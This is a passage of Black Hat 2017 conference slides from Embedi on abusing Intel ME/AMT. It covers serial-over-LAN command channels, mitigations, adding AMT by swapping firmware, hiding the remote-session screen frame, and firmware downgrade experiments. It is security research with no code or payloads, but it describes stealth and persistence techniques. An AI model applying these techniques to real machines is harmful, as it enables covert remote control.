- "How Many Million BIOSes Would you Like to Infect?", Xeno Kovah & Corey Kallenberg [http://legbacore.com/Research\\_files/HowManyMillionBIOSesWoul](http://legbacore.com/Research_files/HowManyMillionBIOSesWouldYouLikeToInfect_Whitepaper_v1.pdf) dYouLikeToInfect\_Whitepaper\_v1.pdf
- Section 6.2 "Network command & control of firmware-level malware"
- o SMM malware
	- Just writing data to a serial port
- "PLATINUM continues to evolve, find ways to maintain invisibility", Windows Defender Advanced Threat Hunting Team [https://blogs.technet.microsoft.com/mmpc/2017/06/07/platinum](https://blogs.technet.microsoft.com/mmpc/2017/06/07/platinum-continues-to-evolve-find-ways-to-maintain-invisibility/)continues-to-evolve-find-ways-to-maintain-invisibility/
	- Use Intel AMT Serial-over-LAN (SOL) channel for communication
- o Use AMT Technology SDK's Redirection Library API (imrsdk.dll)
	- IMR\_SOLSendText()/IMR\_SOLReceiveText() functions

![](_page_50_Picture_0.jpeg)

### **Mitigations**

- Periodically check if your system doesn't have Intel AMT enabled (network ports)
- But an attacker could periodically change the state of Intel AMT (enable/disable)
- Uninstall Intel MEI driver
- But an attacker could use its own driver to access MEI
- Use the network firewall to block any external requests to Intel AMT known network ports
- Not useful for companies that use Intel AMT in their network infrastructure
- Use me\_cleaner ([https://github.com/corna/me\\_cleaner](https://github.com/corna/me_cleaner)) to cut out the unnecessary functionality from Intel ME firmware of your system
- Could brick your system (you will need a hardware programmer to recover)

![](_page_51_Picture_0.jpeg)

# Spread Out 2

![](_page_52_Picture_0.jpeg)

### 1.5MB FW to 5MB FW

#### Could the 1.5MB FW be swapped to 5MB FW to add the absent Intel AMT implementation to a system?

An obvious limitation: the new FW should fit the SPI flash size

Systems with 6 - 9 series chipsets: system won't boot (resets during the early phases of boot process)

Systems with 100 series chipsets:

system boots (but currently we haven't achieved the activation to check)

![](_page_53_Picture_0.jpeg)

# Being stealth

![](_page_54_Picture_0.jpeg)

#### Being stealth

The main difficulty with hiding the usage of remote connection to AMT-enabled system is a blinking color frame on the screen

How could it be deleted:

use the VCP DDC/CI commands to change the visible space on the screen forcedly change the resolution of the screen: 1920x1080 -> 1930->1090

![](_page_55_Picture_0.jpeg)

### Demo 3

![](_page_55_Picture_2.jpeg)

![](_page_56_Picture_0.jpeg)

### What could an attacker do?

#### Case 1: The system uses outdated Intel AMT CVE-2017-5689

#### Case 2: The system doesn't use Intel AMT ActivatorAMT

#### Case 3: There is no Intel AMT in the systems Add Intel AMT functionality by upgrading the 1.5MB firmware to 5MB firmware

![](_page_56_Picture_103.jpeg)

![](_page_57_Picture_0.jpeg)

#### Takeaways

- ring-3 firmware (Intel ME/AMT) has security issues.
- 2. ring-3 hardware (Intel ME/AMT) has undocumented features.
- 3. New stealth infecting technique of computer system.
- 4. Legit functionality for illegit actions

One should get used to the idea that attackers' possibilities and Intel AMT capabilities are the same thing. Specifically, they can use Intel AMT legitimate functionality to achieve their malicious purposes.

![](_page_58_Picture_0.jpeg)

### FW downgrade attack

#### FW downgrade scenarios:

- just swap current firmware blob with the older one the experiment: swap the FW 11.0.25.3001 with the FW 11.0.24.1000 the result: doesn't work if the SVN of the firmware was incremented
- change just one code module from the FW blob the experiment: replace the FW 11.0.25.3001 -> nfc code module with the FW 11.0.24.1000 -> nfc code module

the result: the verification scheme doesn't allow to do so

## EMBEDI

![](_page_59_Picture_1.jpeg)

#### JULY 22-27, 2017 MANDALAY BAY/LAS VEGAS, NV

### THANK YOU FOR YOU ATTENTION!

CONTACTS:

Website: embedi.com

Telephone: +1 5103232636

Email: info@embedi.com

Address: 2001 Addison Street Berkeley, California 94704

**V** #BHUSA / @BLACKHATEVENTS